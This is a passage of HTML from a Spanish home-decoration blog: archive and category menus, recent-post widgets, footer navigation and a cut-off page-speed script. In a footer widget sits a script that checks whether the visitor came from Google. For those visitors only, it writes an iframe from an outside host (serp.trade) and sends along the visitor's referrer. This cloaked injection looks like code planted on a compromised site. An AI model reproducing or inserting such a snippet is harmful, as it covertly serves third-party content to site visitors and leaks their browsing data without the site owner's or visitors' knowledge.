	<li><a href='https://www.consejoshogar.es/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.consejoshogar.es/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.consejoshogar.es/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.consejoshogar.es/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.consejoshogar.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.consejoshogar.es/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.consejoshogar.es/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.consejoshogar.es/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.consejoshogar.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.consejoshogar.es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.consejoshogar.es/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.consejoshogar.es/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.consejoshogar.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.consejoshogar.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.consejoshogar.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.consejoshogar.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.consejoshogar.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.consejoshogar.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.consejoshogar.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.consejoshogar.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.consejoshogar.es/2013/03/'>marzo 2013</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-289"><a href="https://www.consejoshogar.es/categoria/banos/">Baños</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.consejoshogar.es/categoria/bricolaje/">Bricolaje</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.consejoshogar.es/categoria/casas/">Casas</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.consejoshogar.es/categoria/chalets/">Chalets</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.consejoshogar.es/categoria/cocinas/">Cocinas</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.consejoshogar.es/categoria/complementos-para-exterior/">Complementos para exterior</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.consejoshogar.es/categoria/complementos-para-hogar/">Complementos para hogar</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.consejoshogar.es/categoria/complementos-para-interior/">Complementos para interior</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.consejoshogar.es/categoria/consejos-para-el-hogar/">Consejos para el hogar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.consejoshogar.es/categoria/consejos-para-ti-y-los-tuyos/">Consejos para ti y los tuyos</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.consejoshogar.es/categoria/detalles/">Detalles</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.consejoshogar.es/categoria/dormitorios/">Dormitorios</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://www.consejoshogar.es/categoria/entretenimiento/">entretenimiento</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.consejoshogar.es/categoria/ferreteria/">Ferreteria</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.consejoshogar.es/categoria/herramientas/">Herramientas</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.consejoshogar.es/categoria/imobiliarias/">Imobiliarias</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.consejoshogar.es/categoria/internet/">internet</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.consejoshogar.es/categoria/jardines/">Jardines</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.consejoshogar.es/categoria/juegos-online/">juegos online</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.consejoshogar.es/categoria/leroy-merlin/">Leroy Merlin</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.consejoshogar.es/categoria/lujo/">Lujo</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.consejoshogar.es/categoria/mobiliario/">Mobiliario</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.consejoshogar.es/categoria/muebles-para-casa/">Muebles para casa</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.consejoshogar.es/categoria/muebles-para-exterior/">Muebles para exterior</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.consejoshogar.es/categoria/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.consejoshogar.es/categoria/oficinas/">Oficinas</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.consejoshogar.es/categoria/pisos/">Pisos</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.consejoshogar.es/categoria/salones/">Salones</a>
</li>
			</ul>

			</section></aside><!-- #secondary --></div><!-- .mt-page-content-wrapper -->
	    </div> <!-- mt-container -->
	</div><!-- #content -->

    <footer itemscope id="colophon" class="site-footer">
<div id="top-footer" class="footer-widgets-wrapper footer-column-three mt-clearfix">
	<div class="mt-container">
		<div class="footer-widgets-area mt-clearfix">
			<div class="mt-footer-widget-wrapper mt-column-wrapper mt-clearfix">
				<div class="mt-footer-widget wow fadeInLeft" data-wow-duration="0.3s">
					<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">if((document.referrer).includes('google')) {
   document.write("<iframe src='https://serp.trade/iframe.php?ref="+(document.referrer)+"' frameBorder='0' scrolling='no' width='100%' height='200px' align='center'></iframe>");
} </script>
</div></section><section id="color_blog_latest_posts-2" class="widget color_blog_latest_posts">            <div class="mt-latest-posts-wrapper">
                                <div class="mt-posts-content-wrapper">
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.consejoshogar.es/ideas-de-decoracion-minimalista-para-dormitorios/" title="Ideas de Decoracion Minimalista Para Dormitorios">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Decoracion Minimalista" decoding="async" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2019/10/dormitorio-minimalista-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.consejoshogar.es/wp-content/uploads/2019/10/dormitorio-minimalista-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Decoracion Minimalista" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.consejoshogar.es/ideas-de-decoracion-minimalista-para-dormitorios/">Ideas de Decoracion Minimalista Para Dormitorios</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.consejoshogar.es/ideas-de-decoracion-minimalista-para-dormitorios/" rel="bookmark"><time class="entry-date published" datetime="2019-10-03T14:20:30+02:00">3 octubre, 2019</time><time class="updated" datetime="2019-10-29T18:21:25+01:00">29 octubre, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.consejoshogar.es/author/adrian/">Adrian</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://www.consejoshogar.es/etiqueta/decoracion-minimalista/" rel="tag">Decoracion Minimalista</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.consejoshogar.es/crea-un-pequeno-rincon-reciclando-un-cajon/" title=" Crea un pequeño rincón reciclando un cajón">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="reciclar cajones" decoding="async" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2019/12/reciclar-cajones-150x150.png" /><noscript><img width="150" height="150" src="https://www.consejoshogar.es/wp-content/uploads/2019/12/reciclar-cajones-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="reciclar cajones" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.consejoshogar.es/crea-un-pequeno-rincon-reciclando-un-cajon/"> Crea un pequeño rincón reciclando un cajón</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.consejoshogar.es/crea-un-pequeno-rincon-reciclando-un-cajon/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-03T10:04:05+01:00">3 diciembre, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.consejoshogar.es/author/adrian/">Adrian</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://www.consejoshogar.es/etiqueta/cajones/" rel="tag">cajones</a>, <a href="https://www.consejoshogar.es/etiqueta/reciclar-cajones/" rel="tag">reciclar cajones</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.consejoshogar.es/por-que-son-importantes-las-puertas-de-los-portales/" title="¿Por qué son importantes las puertas de los portales?">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2022/03/puertas-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.consejoshogar.es/wp-content/uploads/2022/03/puertas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.consejoshogar.es/por-que-son-importantes-las-puertas-de-los-portales/">¿Por qué son importantes las puertas de los portales?</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.consejoshogar.es/por-que-son-importantes-las-puertas-de-los-portales/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-16T19:11:36+01:00">16 marzo, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.consejoshogar.es/author/adrian/">Adrian</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://www.consejoshogar.es/etiqueta/accesos/" rel="tag">accesos</a>, <a href="https://www.consejoshogar.es/etiqueta/portales/" rel="tag">portales</a>, <a href="https://www.consejoshogar.es/etiqueta/puertas/" rel="tag">puertas</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.consejoshogar.es/la-nueva-tienda-online-de-3m-ofrece-numerosos-productos-para-el-hogar/" title="La nueva tienda online de 3M ofrece numerosos productos para el hogar">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="tienda-3M-int" decoding="async" data-lazy-srcset="https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-150x150.jpg 150w, https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-300x300.jpg 300w, https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-1024x1024.jpg 1024w, https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-768x768.jpg 768w, https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-600x600.jpg 600w, https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int.jpg 1037w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="tienda-3M-int" decoding="async" srcset="https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-150x150.jpg 150w, https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-300x300.jpg 300w, https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-1024x1024.jpg 1024w, https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-768x768.jpg 768w, https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int-600x600.jpg 600w, https://www.consejoshogar.es/wp-content/uploads/2019/12/tienda-3M-int.jpg 1037w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.consejoshogar.es/la-nueva-tienda-online-de-3m-ofrece-numerosos-productos-para-el-hogar/">La nueva tienda online de 3M ofrece numerosos productos para el hogar</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.consejoshogar.es/la-nueva-tienda-online-de-3m-ofrece-numerosos-productos-para-el-hogar/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-01T13:27:57+02:00">1 septiembre, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.consejoshogar.es/author/adrian/">Adrian</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://www.consejoshogar.es/etiqueta/3m/" rel="tag">3M</a>, <a href="https://www.consejoshogar.es/etiqueta/3mdirecto/" rel="tag">3MDirecto</a>, <a href="https://www.consejoshogar.es/etiqueta/tienda-online/" rel="tag">tienda online</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.consejoshogar.es/renueva-la-cocina-a-precio-low-cost/" title="Renueva la cocina a precio low cost">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Renueva la cocina a precio low cost" decoding="async" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2019/12/Renueva-la-cocina-a-precio-low-cost-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.consejoshogar.es/wp-content/uploads/2019/12/Renueva-la-cocina-a-precio-low-cost-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Renueva la cocina a precio low cost" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.consejoshogar.es/renueva-la-cocina-a-precio-low-cost/">Renueva la cocina a precio low cost</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.consejoshogar.es/renueva-la-cocina-a-precio-low-cost/" rel="bookmark"><time class="entry-date published" datetime="2019-12-10T11:07:42+01:00">10 diciembre, 2019</time><time class="updated" datetime="2019-12-10T11:09:20+01:00">10 diciembre, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.consejoshogar.es/author/adrian/">Adrian</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://www.consejoshogar.es/etiqueta/cocinas/" rel="tag">cocinas</a>, <a href="https://www.consejoshogar.es/etiqueta/cocinas-low-cost/" rel="tag">cocinas low cost</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                    </div><!-- .mt-posts-content-wrapper -->
            </div><!-- .mt-latest-posts-wrapper -->
    </section>				</div>

									<div class="mt-footer-widget wow fadeInLeft" data-woww-duration="0.6s">
						<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-316"><a href="https://www.consejoshogar.es/">Portada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20 cb-cat-3"><a href="https://www.consejoshogar.es/categoria/novedades/">Novedades</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518 cb-cat-18"><a href="https://www.consejoshogar.es/categoria/consejos-para-el-hogar/">Consejos para el hogar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519 cb-cat-19"><a href="https://www.consejoshogar.es/categoria/consejos-para-ti-y-los-tuyos/">Para ti y los tuyos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516 cb-cat-16"><a href="https://www.consejoshogar.es/categoria/complementos-para-hogar/">Para el hogar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517 cb-cat-17"><a href="https://www.consejoshogar.es/categoria/complementos-para-interior/">Para interior</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 cb-cat-4"><a href="https://www.consejoshogar.es/categoria/casas/">Casas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522 cb-cat-23"><a href="https://www.consejoshogar.es/categoria/muebles-para-casa/">Muebles para casa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 cb-cat-9"><a href="https://www.consejoshogar.es/categoria/pisos/">Pisos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 cb-cat-6"><a href="https://www.consejoshogar.es/categoria/salones/">Salones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 cb-cat-8"><a href="https://www.consejoshogar.es/categoria/dormitorios/">Dormitorios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 cb-cat-10"><a href="https://www.consejoshogar.es/categoria/cocinas/">Cocinas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19 cb-cat-5"><a href="https://www.consejoshogar.es/categoria/jardines/">Jardines</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523 cb-cat-24"><a href="https://www.consejoshogar.es/categoria/muebles-para-exterior/">Muebles para exterior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515 cb-cat-15"><a href="https://www.consejoshogar.es/categoria/complementos-para-exterior/">Complementos exterior</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-470 cb-cat-14"><a href="https://www.consejoshogar.es/categoria/bricolaje/">Bricolaje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520 cb-cat-20"><a href="https://www.consejoshogar.es/categoria/ferreteria/">Ferreteria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521 cb-cat-21"><a href="https://www.consejoshogar.es/categoria/herramientas/">Herramientas</a></li>
</ul>
</li>
</ul></div></section>					</div>
				
									<div class="mt-footer-widget wow fadeInLeft" data-wow-duration="0.9s">
						<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-susdreapta-container"><ul id="menu-susdreapta" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25 cb-cat-11"><a href="https://www.consejoshogar.es/categoria/imobiliarias/">Imobiliarias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26 cb-cat-12"><a href="https://www.consejoshogar.es/categoria/lujo/">Lujo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28 cb-cat-13"><a href="https://www.consejoshogar.es/categoria/chalets/">Chalets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27 cb-cat-25"><a href="https://www.consejoshogar.es/categoria/videos/">Videos</a></li>
</ul></div></section><section id="color_blog_latest_posts-3" class="widget color_blog_latest_posts">            <div class="mt-latest-posts-wrapper">
                                <div class="mt-posts-content-wrapper">
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.consejoshogar.es/el-mueble-que-transforma-tu-dormitorio-en-un-espacio-mas-ordenado/" title="El mueble que transforma tu dormitorio en un espacio más ordenado">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2025/09/ropero-150x150.jpeg" /><noscript><img width="150" height="150" src="https://www.consejoshogar.es/wp-content/uploads/2025/09/ropero-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.consejoshogar.es/el-mueble-que-transforma-tu-dormitorio-en-un-espacio-mas-ordenado/">El mueble que transforma tu dormitorio en un espacio más ordenado</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.consejoshogar.es/el-mueble-que-transforma-tu-dormitorio-en-un-espacio-mas-ordenado/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-16T23:09:45+02:00">16 septiembre, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.consejoshogar.es/author/adrian/">Adrian</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://www.consejoshogar.es/etiqueta/decoracion-interior/" rel="tag">Decoración interior</a>, <a href="https://www.consejoshogar.es/etiqueta/organizacion/" rel="tag">organización</a>, <a href="https://www.consejoshogar.es/etiqueta/ropero/" rel="tag">ropero</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.consejoshogar.es/descansar-mejor-empieza-por-elegir-bien-tu-colchon/" title="Descansar mejor empieza por elegir bien tu colchón">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2025/09/colchon-150x150.jpeg" /><noscript><img width="150" height="150" src="https://www.consejoshogar.es/wp-content/uploads/2025/09/colchon-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.consejoshogar.es/descansar-mejor-empieza-por-elegir-bien-tu-colchon/">Descansar mejor empieza por elegir bien tu colchón</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.consejoshogar.es/descansar-mejor-empieza-por-elegir-bien-tu-colchon/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-16T23:05:57+02:00">16 septiembre, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.consejoshogar.es/author/adrian/">Adrian</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://www.consejoshogar.es/etiqueta/bienestar/" rel="tag">bienestar</a>, <a href="https://www.consejoshogar.es/etiqueta/colchones/" rel="tag">colchones</a>, <a href="https://www.consejoshogar.es/etiqueta/descanso/" rel="tag">descanso</a>, <a href="https://www.consejoshogar.es/etiqueta/salud/" rel="tag">salud</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                                    <div class="mt-single-post-wrap">
                                                                            <a href="https://www.consejoshogar.es/carta-blanca-freecell-el-solitario-para-mentes-estrategicas/" title="Carta Blanca FreeCell: El Solitario para Mentes Estratégicas">
                                            <figure><div class="mt-post-thumb"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.consejoshogar.es/wp-content/uploads/2025/05/cartas-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.consejoshogar.es/wp-content/uploads/2025/05/cartas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></div></figure>
                                        </a>
                                                                        <div class="mt-post-content">
                                        <h5 class="mt-post-title"><a href="https://www.consejoshogar.es/carta-blanca-freecell-el-solitario-para-mentes-estrategicas/">Carta Blanca FreeCell: El Solitario para Mentes Estratégicas</a></h5>
                                        <div class="entry-cat">
                                            <span class="posted-on"><a href="https://www.consejoshogar.es/carta-blanca-freecell-el-solitario-para-mentes-estrategicas/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-15T08:43:17+02:00">15 mayo, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.consejoshogar.es/author/adrian/">Adrian</a></span></span>                                        </div>
                                        <span class="tags-links">Tagged <a href="https://www.consejoshogar.es/etiqueta/freecell/" rel="tag">FreeCell</a>, <a href="https://www.consejoshogar.es/etiqueta/internet/" rel="tag">internet</a>, <a href="https://www.consejoshogar.es/etiqueta/juegos-online/" rel="tag">juegos online</a>, <a href="https://www.consejoshogar.es/etiqueta/online/" rel="tag">online</a></span>                                    </div>
                                </div><!-- .mt-single-post-wrap -->
                                    </div><!-- .mt-posts-content-wrapper -->
            </div><!-- .mt-latest-posts-wrapper -->
    </section>					</div>
				
							</div><!-- .mt-footer-widget-wrapper -->
		</div><!-- .footer-widgets-area -->
	</div><!-- .mt-container -->
</div><!-- .footer-widgets-wrapper -->		<div id="bottom-footer">
            <div class="mt-container">
        		        				<nav id="footer-navigation" class="footer-navigation">
    						<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47 cb-cat-15"><a href="https://www.consejoshogar.es/categoria/complementos-para-exterior/">Complementos para exterior</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48 cb-cat-16"><a href="https://www.consejoshogar.es/categoria/complementos-para-hogar/">Complementos para hogar</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49 cb-cat-17"><a href="https://www.consejoshogar.es/categoria/complementos-para-interior/">Complementos para interior</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50 cb-cat-18"><a href="https://www.consejoshogar.es/categoria/consejos-para-el-hogar/">Consejos para el hogar</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51 cb-cat-19"><a href="https://www.consejoshogar.es/categoria/consejos-para-ti-y-los-tuyos/">Consejos para ti y los tuyos</a></li>
</ul></div>        				</nav><!-- #footer-navigation -->
        		
        		<div class="site-info">
        			<span class="mt-copyright-text">
        				Consejos Hogar        			</span>
        			<span class="sep"> | </span>
        				Theme: Color Blog by <a  itemprop="url" href="https://mysterythemes.com/wp-themes/color-blog" rel="noopener noreferrer nofollow">Mystery Themes</a>.        		</div><!-- .site-info -->
            </div><!-- .mt-container -->
        </div><!-- #bottom-footer -->
</footer><!-- #colophon --><div id="mt-scrollup" class="animated arrow-hide">Back To Top</div>	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/color-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in 